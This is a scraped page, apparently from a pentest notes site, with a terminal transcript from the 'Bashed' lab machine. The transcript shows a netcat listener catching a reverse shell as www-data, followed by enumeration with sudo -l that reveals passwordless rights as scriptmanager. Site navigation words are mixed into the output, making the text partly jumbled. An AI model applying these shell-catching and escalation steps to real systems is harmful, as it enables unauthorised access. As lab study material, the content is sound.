 Twitter Linkedin Sponsor Twitch Youtube Ask or
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.68] 54398
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/
Linux
ON THIS PAGE
01:47:28 up 1:26, 0 users, load average: 0.00, 0.00, 0.00
Full TTY
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Spawn shells
/bin/sh: 0: can't access tty; job control turned off
ReverseSSH
$ whoami
www-data
No TTY
$ sudo -l
Youtube
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi
n\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
$ su scriptmanager
be listed inside /etc/shells or The value
su: must be run from a terminal